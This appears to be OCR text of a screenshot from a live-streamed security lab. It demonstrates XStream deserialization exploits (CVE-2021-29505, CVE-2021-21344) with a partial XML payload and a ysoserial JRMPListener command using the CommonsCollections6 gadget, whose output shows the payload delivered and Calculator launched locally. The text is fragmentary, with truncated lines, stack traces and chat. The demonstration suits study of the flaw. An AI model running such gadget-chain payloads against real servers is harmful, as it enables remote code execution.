 File Edit View Navigate Code Refactor Build Run Tools Git Window Help
XS XStream main POC.priorityQueue.Vul
Project
Vul.java CVE-2021-29505.xml ObjectAccessException.class Sun14ReflectionProvider.class AnnotationProcessingError.class pom.xml (XStream) IllegalArgumentException.java
SunUnsafeReflectionProvider.class
XStream D:\Security\JavaSec\XStream
.idea
src
main
java
POC
map
priorityQueue
CVE-2021-21344.xml
CVE
CVE
CVE
CVE
Vul
sortedS
poc.
Vul
treeMap
poc.
Vul
pojo
nullIter Cc W .* 2 results
1 <java.util.PriorityQueue serialization='custom'>
2 <unserializable-parents/>
3 <java.util.PriorityQueue>
4 <default>
5 <size>2</size>
__obj>
C:\Windows\System32\Windc
PS D:\Security\tools\ysoserial> java -cp .\ysoserial-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections6 "ca
lc"
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:5426
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:5428
java.net.SocketException: Connection reset
at java.net.SocketInputStream.read(SocketInputStream.java:210)
at java.net.SocketInputStream.read(SocketInputStream.java:141)
at java.io.BufferedInputStream.fill(BufferedInputStream.java:246)
at java.io.BufferedInputStream.read(BufferedInputStream.java:265)
at java.io.DataInputStream.readUnsignedShort(DataInputStream.java:337)
at java.io.DataInputStream.readUTF(DataInputStream.java:589)
at java.io.DataInputStream.readUTF(DataInputStream.java:564)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:168)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)
Closing connection
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run POC.priorityQu
at java.io.Ob
at java.util.
at com.though
... 12 more
Caused by: com.th l.messagin er : null
at com.though
at com.though
at com.though
at com.thoughtworks.xstream.converters.reflection.AbstractReflectionConverter.unmarshal(AbstractReflectionConverter.java:257)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 42 more
Caused by: java.lang.IllegalArgumentException Create breakpoint
at sun.misc.Unsafe.objectFieldOffset(Native Method)
at com.thoughtworks.xstream.converters.reflection.Sun14ReflectionProvider.getFieldOffset(Sun14ReflectionProvider.java:124)
at com.thoughtworks.xstream.converters.reflection.Sun14ReflectionProvider.write(Sun14ReflectionProvider.java:86)
... 46 more
Process finished with exit code 1
直播互动
直播小助手：分享给朋友来捧捧场，增加
直播间人气
65535248724 进入直播间
优雅猪管家 进入直播间